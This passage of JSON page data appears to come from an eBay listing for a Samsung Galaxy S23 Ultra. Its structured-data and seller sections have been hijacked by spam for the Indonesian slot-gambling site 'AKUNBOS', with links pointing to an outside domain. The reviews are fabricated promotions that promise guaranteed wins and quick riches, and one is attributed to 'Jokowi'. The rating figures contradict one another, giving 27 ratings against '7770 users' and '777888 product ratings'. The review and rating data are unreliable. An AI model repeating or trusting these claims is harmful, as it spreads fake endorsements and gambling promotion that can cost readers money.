                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "7770 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 4.9
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 777888 product ratings"
                                }],
                                "value": 36
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "777888 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
                              "url": "https://nativesonbar.com/nativesonla",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
                                    "url": "https://nativesonbar.com/nativesonla",
                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Marina"
                                      },
                                      "datePublished": "Sep 19, 2025",
                                      "reviewBody": "AKUNBOS situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat",
                                      "name": "Slot Bet 200",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gustavo"
                                      },
                                      "datePublished": "Feb 17, 2024",
                                      "reviewBody": "Ini Baru Bet Kecil Paling Worth It",
                                      "name": "SLOT ONLINE 200",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pablo"
                                      },
                                      "datePublished": "Apr 24, 2025",
                                      "reviewBody": "Pertama main aja udah dapat kemenangan besar, gacor nya parah",
                                      "name": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat.",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gerry"
                                      },
                                      "datePublished": "May 27, 2024",
                                      "reviewBody": "AKUNBOS situs slot bet kecil paling gacor dan mudah mendapatkan free spin ",
                                      "name": "Gacor Terus Gapake Stop ",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Berapapun kemenangan kalian pasti langsung di bayar",
                                      "name": "Udah gacor wede ga ribet ",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Jokowi"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Bikin Gua Jadi Jutawan",
                                      "name": "Anti Zonk Anti Mankrak",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Antohny Sunanggang"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Bet 400 di AKUNBOS paling gacor",
                                      "name": "Link Slot Bet 400 Tergacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Adul Marsimah"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Deposit & withdraw paling cepat.",
                                      "name": "Situs server paling gacor & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Baru 2 kali spin langsung pecah selayar",
                                      "name": "gausah pakai lama langsung dapat scatter",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "AKUNBOS",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/favicon.png?updatedAt=1766684575592"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "AKUNBOS"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.99,0% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "AKUNBOS"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://nativesonbar.com/nativesonla"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
